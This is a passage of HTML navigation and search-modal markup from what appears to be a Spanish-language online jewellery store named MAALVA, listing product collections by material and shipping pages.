                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-acero-inoxidable-anillos"
                                    href="/collections/anillos/acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-acero-inoxidable-collares"
                                    href="/collections/collares-1/acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-acero-inoxidable-pulseras"
                                    href="/collections/pulseras/acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-bano-de-oro-chapa"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Baño de oro/chapa
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-bano-de-oro-chapa"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Baño de oro/chapa
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-aretes"
                                    href="/collections/aretes-bano-de-oro-y-chapa/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-anillos"
                                    href="/collections/anillos/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-collares"
                                    href="/collections/collares-1/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-pulseras"
                                    href="/collections/pulseras/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-sets"
                                    href="/collections/sets-de-aretes/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SETS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-aleacion-de-metales"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Aleación de metales
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-aleacion-de-metales"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Aleación de metales
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-aleacion-de-metales-aretes"
                                    href="/collections/aretes/aleaci%C3%B3n"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-aleacion-de-metales-anillos"
                                    href="/collections/anillos/aleaci%C3%B3n"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-aleacion-de-metales-collares"
                                    href="/collections/collares-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-aleacion-de-metales-pulseras"
                                    href="/collections/pulseras/aleaci%C3%B3n-de-metales"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-envios"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Envíos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-envios"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Envíos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-envios-preguntas-frecuentes"
                                    href="/pages/preguntas-frecuentes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Preguntas frecuentes
                                  </a></li><li><a
                                    id="HeaderDrawer-envios-mecanica-de-compra"
                                    href="/pages/mecanica-de-compra"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Mecánica de compra
                                  </a></li><li><a
                                    id="HeaderDrawer-envios-envios"
                                    href="/pages/envios"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Envíos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization">
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal-1"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><span class="h2">MAALVA</span></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-inicio"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Inicio</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-2">
              <summary
                id="HeaderMenu-coleccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Colección</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-2"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-coleccion-aretes"
                        href="/collections/aretes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-coleccion-anillos"
                        href="/collections/anillos"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-coleccion-aretes-bano-de-oro-y-chapa"
                        href="/collections/aretes-bano-de-oro-y-chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES BAÑO DE ORO Y CHAPA
                      </a></li><li><a
                        id="HeaderMenu-coleccion-accesorios-para-el-pelo"
                        href="/collections/broches"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ACCESORIOS PARA EL PELO
                      </a></li><li><a
                        id="HeaderMenu-coleccion-arma-tu-joyeria"
                        href="/collections/arma-tu-joyeria"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARMA TU JOYERIA
                      </a></li><li><a
                        id="HeaderMenu-coleccion-cadenas-para-lentes-y-celular"
                        href="/collections/cadenas-para-cubrebocas-lentes-y-celular"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        CADENAS PARA LENTES Y CELULAR
                      </a></li><li><a
                        id="HeaderMenu-coleccion-cases-para-iphone"
                        href="/collections/cases-para-iphone"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        CASES PARA IPHONE
                      </a></li><li><a
                        id="HeaderMenu-coleccion-collares"
                        href="/collections/collares-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-coleccion-exhibidores-joyeros"
                        href="/collections/exhibidores-joyeros"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        EXHIBIDORES/JOYEROS
                      </a></li><li><details id="Details-HeaderSubMenu-coleccion-varios">
                        <summary
                          id="HeaderMenu-coleccion-varios"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>VARIOS</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                        <ul
                          id="HeaderMenu-SubMenuList-coleccion-varios-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-coleccion-varios-todo"
                                href="/collections/peluches-bts-cintos-porta-termo"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                TODO
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-bolsas"
                                href="/collections/peluches-bts-cintos-porta-termo/bolsa"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                BOLSAS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-ropa"
                                href="/collections/peluches-bts-cintos-porta-termo/blusa"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                ROPA
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-cintos"
                                href="/collections/peluches-bts-cintos-porta-termo/cinto"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                CINTOS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-peluches-bts"
                                href="/collections/peluches-bts-cintos-porta-termo/bts"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                PELUCHES BTS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-zapatos"
                                href="/collections/peluches-bts-cintos-porta-termo/zapatos"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                ZAPATOS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-porta-termo"
                                href="/collections/peluches-bts-cintos-porta-termo/porta-termo"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                PORTA TERMO
                              </a>
                            </li></ul>
                      </details></li><li><a
                        id="HeaderMenu-coleccion-piercings"
                        href="/collections/piercings"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PIERCINGS
                      </a></li><li><a
                        id="HeaderMenu-coleccion-pulseras"
                        href="/collections/pulseras"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li><li><a
                        id="HeaderMenu-coleccion-sets-de-aretes"
                        href="/collections/sets-de-aretes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        SETS DE ARETES
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-acero-inoxidable"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Acero Inoxidable</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-acero-inoxidable-aretes"
                        href="/collections/aretes/Acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-acero-inoxidable-anillos"
                        href="/collections/anillos/acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-acero-inoxidable-collares"
                        href="/collections/collares-1/acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-acero-inoxidable-pulseras"
                        href="/collections/pulseras/acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-4">
              <summary
                id="HeaderMenu-bano-de-oro-chapa"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Baño de oro/chapa</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-4"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-bano-de-oro-chapa-aretes"
                        href="/collections/aretes-bano-de-oro-y-chapa/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-anillos"
                        href="/collections/anillos/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-collares"
                        href="/collections/collares-1/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-pulseras"
                        href="/collections/pulseras/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-sets"
                        href="/collections/sets-de-aretes/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        SETS
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5">
              <summary
                id="HeaderMenu-aleacion-de-metales"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Aleación de metales</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-5"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-aleacion-de-metales-aretes"
                        href="/collections/aretes/aleaci%C3%B3n"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-aleacion-de-metales-anillos"
                        href="/collections/anillos/aleaci%C3%B3n"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-aleacion-de-metales-collares"
                        href="/collections/collares-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-aleacion-de-metales-pulseras"
                        href="/collections/pulseras/aleaci%C3%B3n-de-metales"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-6">
              <summary
                id="HeaderMenu-envios"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Envíos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-6"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-envios-preguntas-frecuentes"
                        href="/pages/preguntas-frecuentes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Preguntas frecuentes
                      </a></li><li><a
                        id="HeaderMenu-envios-mecanica-de-compra"
                        href="/pages/mecanica-de-compra"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Mecánica de compra
                      </a></li><li><a
                        id="HeaderMenu-envios-envios"
                        href="/pages/envios"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Envíos
                      </a></li></ul>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
